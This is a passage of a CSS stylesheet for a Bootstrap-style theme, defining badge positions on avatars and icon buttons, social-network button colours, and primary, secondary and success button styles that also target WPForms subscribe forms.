.u-xl-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(-100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-45%, 45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(45%, 45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(45%, -45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(-45%, -45%); }

/*------------------------------------
  Badge in Icon Component
------------------------------------*/
/* Default Size Icon */
.btn-icon.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.btn-icon.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-icon.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Icon */
.btn-sm.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-sm.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-sm.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--top-left,
.btn-sm.rounded-circle .badge-md.badge-pos--top-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-left,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-right,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-right,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Icon */
.btn-lg.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(-35%, -35%); }

.btn-lg.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.btn-lg.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/*------------------------------------
  Buttons Bootstrap Style
------------------------------------*/
/* facebook */
.btn-facebook {
  color: #fff;
  background-color: #3b5998;
  border-color: #3b5998; }
  .btn-facebook:hover {
    color: #fff;
    background-color: #30497c;
    border-color: #2d4373; }
  .btn-facebook:focus, .btn-facebook.focus {
    box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }
  .btn-facebook.disabled, .btn-facebook:disabled {
    color: #fff;
    background-color: #3b5998;
    border-color: #3b5998; }
  .btn-facebook:not(:disabled):not(.disabled):active, .btn-facebook:not(:disabled):not(.disabled).active,
  .show > .btn-facebook.dropdown-toggle {
    color: #fff;
    background-color: #2d4373;
    border-color: #293e6a; }
    .btn-facebook:not(:disabled):not(.disabled):active:focus, .btn-facebook:not(:disabled):not(.disabled).active:focus,
    .show > .btn-facebook.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }

/* google */
.btn-google {
  color: #fff;
  background-color: #d14130;
  border-color: #d14130; }
  .btn-google:hover {
    color: #fff;
    background-color: #b33628;
    border-color: #a93325; }
  .btn-google:focus, .btn-google.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }
  .btn-google.disabled, .btn-google:disabled {
    color: #fff;
    background-color: #d14130;
    border-color: #d14130; }
  .btn-google:not(:disabled):not(.disabled):active, .btn-google:not(:disabled):not(.disabled).active,
  .show > .btn-google.dropdown-toggle {
    color: #fff;
    background-color: #a93325;
    border-color: #9e3023; }
    .btn-google:not(:disabled):not(.disabled):active:focus, .btn-google:not(:disabled):not(.disabled).active:focus,
    .show > .btn-google.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }

/* twitter */
.btn-twitter {
  color: #fff;
  background-color: #1da1f2;
  border-color: #1da1f2; }
  .btn-twitter:hover {
    color: #fff;
    background-color: #0d8ddc;
    border-color: #0c85d0; }
  .btn-twitter:focus, .btn-twitter.focus {
    box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }
  .btn-twitter.disabled, .btn-twitter:disabled {
    color: #fff;
    background-color: #1da1f2;
    border-color: #1da1f2; }
  .btn-twitter:not(:disabled):not(.disabled):active, .btn-twitter:not(:disabled):not(.disabled).active,
  .show > .btn-twitter.dropdown-toggle {
    color: #fff;
    background-color: #0c85d0;
    border-color: #0b7ec4; }
    .btn-twitter:not(:disabled):not(.disabled):active:focus, .btn-twitter:not(:disabled):not(.disabled).active:focus,
    .show > .btn-twitter.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }

/* instagram */
.btn-instagram {
  color: #fff;
  background-color: #3f729b;
  border-color: #3f729b; }
  .btn-instagram:hover {
    color: #fff;
    background-color: #345e80;
    border-color: #305777; }
  .btn-instagram:focus, .btn-instagram.focus {
    box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }
  .btn-instagram.disabled, .btn-instagram:disabled {
    color: #fff;
    background-color: #3f729b;
    border-color: #3f729b; }
  .btn-instagram:not(:disabled):not(.disabled):active, .btn-instagram:not(:disabled):not(.disabled).active,
  .show > .btn-instagram.dropdown-toggle {
    color: #fff;
    background-color: #305777;
    border-color: #2d516e; }
    .btn-instagram:not(:disabled):not(.disabled):active:focus, .btn-instagram:not(:disabled):not(.disabled).active:focus,
    .show > .btn-instagram.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }

/* github */
.btn-github {
  color: #fff;
  background-color: #24292e;
  border-color: #24292e; }
  .btn-github:hover {
    color: #fff;
    background-color: #131619;
    border-color: #0e1011; }
  .btn-github:focus, .btn-github.focus {
    box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }
  .btn-github.disabled, .btn-github:disabled {
    color: #fff;
    background-color: #24292e;
    border-color: #24292e; }
  .btn-github:not(:disabled):not(.disabled):active, .btn-github:not(:disabled):not(.disabled).active,
  .show > .btn-github.dropdown-toggle {
    color: #fff;
    background-color: #0e1011;
    border-color: #08090a; }
    .btn-github:not(:disabled):not(.disabled):active:focus, .btn-github:not(:disabled):not(.disabled).active:focus,
    .show > .btn-github.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }

/* gray */
.btn-gray {
  color: #1e2022;
  background-color: #f8fafd;
  border-color: #f8fafd; }
  .btn-gray:hover {
    color: #1e2022;
    background-color: #dae5f5;
    border-color: #d0def2; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #1e2022;
    background-color: #f8fafd;
    border-color: #f8fafd; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #1e2022;
    background-color: #d0def2;
    border-color: #c6d7ef; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }

/*------------------------------------
  Custom Buttons
------------------------------------*/
/* primary button :hover, :focus, :active effects */
.btn-primary[href]:hover, .btn-primary[href]:focus, .btn-primary[href]:active, .btn-primary[type]:hover, .btn-primary[type]:focus, .btn-primary[type]:active {
  box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.btn-primary:not(label.btn), .btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-primary:not([href]), .btn-primary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #377dff;
  border-color: #377dff; }

.btn-primary:hover {
  background-color: #377dff;
  border-color: #377dff; }

/* secondary button :hover, :focus, :active effects */
.btn-secondary[href]:hover, .btn-secondary[href]:focus, .btn-secondary[href]:active, .btn-secondary[type]:hover, .btn-secondary[type]:focus, .btn-secondary[type]:active {
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.btn-secondary:not(label.btn), .btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-secondary:not([href]), .btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #77838f;
  border-color: #77838f; }

.btn-secondary:hover {
  background-color: #77838f;
  border-color: #77838f; }

/* success button :hover, :focus, :active effects */
.btn-success[href]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .btn-success[href]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .btn-success[href]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .btn-success[type]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .btn-success[type]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .btn-success[type]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit] {
  box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }

.btn-success:not(label.btn), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .btn-success:not([href]), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
